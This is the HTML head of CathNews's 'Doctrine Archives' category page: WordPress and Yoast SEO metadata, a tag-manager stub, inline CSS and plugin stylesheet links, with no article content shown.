

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/category/doctrine/
body_size: 36157
content:


    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Doctrine Archives - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/category/doctrine/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Doctrine Archives - CathNews" />
	<meta property="og:url" content="https://cathnews.com/category/doctrine/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2022/11/1107CathNews-logo-ACBC-web.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cathnews.com/category/doctrine/","url":"https://cathnews.com/category/doctrine/","name":"Doctrine Archives - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/category/doctrine/#primaryimage"},"image":{"@id":"https://cathnews.com/category/doctrine/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2024/10/1011morg1-Professor-Stephen-Morgan-ACU.jpg","breadcrumb":{"@id":"https://cathnews.com/category/doctrine/#breadcrumb"},"inLanguage":"en-AU"},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/category/doctrine/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2024/10/1011morg1-Professor-Stephen-Morgan-ACU.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2024/10/1011morg1-Professor-Stephen-Morgan-ACU.jpg","width":810,"height":405,"caption":"Stephen Morgan at the third annual Newman Symposium (ACU)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/category/doctrine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"Doctrine"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="309930caae4709e8cb2b86c2-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Doctrine Category Feed" href="https://cathnews.com/category/doctrine/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
